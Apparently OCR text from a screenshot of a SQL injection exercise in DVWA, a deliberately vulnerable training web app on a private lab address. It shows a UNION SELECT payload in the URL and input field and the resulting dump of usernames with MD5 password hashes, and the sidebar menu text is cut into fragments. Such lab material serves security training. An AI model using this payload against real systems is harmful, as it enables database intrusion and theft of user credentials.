 http://10.0.0.20/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password
en sucio.docx
DVWA
Vulnerability: SQL Injection
ons
Reset DB
User ID: Submit
rce
nd Injection
usion
oad
CAPTCHA
ction
ction (Blind)
ssion IDs
M)
flected)
ored)
pass
pt
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99